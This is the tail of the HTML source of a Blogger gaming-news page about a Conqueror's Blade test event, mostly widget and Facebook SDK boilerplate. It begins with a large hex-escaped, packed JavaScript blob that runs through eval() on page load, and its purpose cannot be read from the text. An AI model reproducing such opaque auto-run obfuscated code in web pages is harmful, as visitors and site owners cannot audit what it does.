\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5wxd2Wp2ztZoV-RSPf9o17bVV0jQ:1769417098310';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/2315552984534215928/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2315552984534215928', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiLFjqB6AHE6tUFAR2T9ml7NqyktVNVrwv4IqjYXE-2a798-qQ5LPVOXQbVUuMVACh7dopv2VI3GNW-uL8TAmwFRuQaFL410kjsJ4Ng1rmwzooKH_4_aZ8b9oz-u7BeYgNiZmSXzk1vA/s72-c/Conquerors-Blade-Beta.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiLFjqB6AHE6tUFAR2T9ml7NqyktVNVrwv4IqjYXE-2a798-qQ5LPVOXQbVUuMVACh7dopv2VI3GNW-uL8TAmwFRuQaFL410kjsJ4Ng1rmwzooKH_4_aZ8b9oz-u7BeYgNiZmSXzk1vA/s640/Conquerors-Blade-Beta.jpg', 'pageName': 'Conqueror\x27s Blade European X Test Begins Today', 'pageTitle': 'Gaming News 24h: Conqueror\x27s Blade European X Test Begins Today', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Conqueror\x27s Blade European X Test Begins Today', 'description': 'Latest and greatest in gaming and entertainment news, playstation, xbox, nintendo, pc and all consoles', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgiLFjqB6AHE6tUFAR2T9ml7NqyktVNVrwv4IqjYXE-2a798-qQ5LPVOXQbVUuMVACh7dopv2VI3GNW-uL8TAmwFRuQaFL410kjsJ4Ng1rmwzooKH_4_aZ8b9oz-u7BeYgNiZmSXzk1vA/s640/Conquerors-Blade-Beta.jpg', 'url': 'https://www.gamingnews24h.com/2018/03/conquerors-blade-european-x-test-begins.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2315552984534215928}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML850', 'options', document.getElementById('HTML850'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML852', 'options', document.getElementById('HTML852'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML853', 'options', document.getElementById('HTML853'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'header-ads', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList94', 'menu', document.getElementById('LinkList94'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML55', 'ir-sec', document.getElementById('HTML55'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
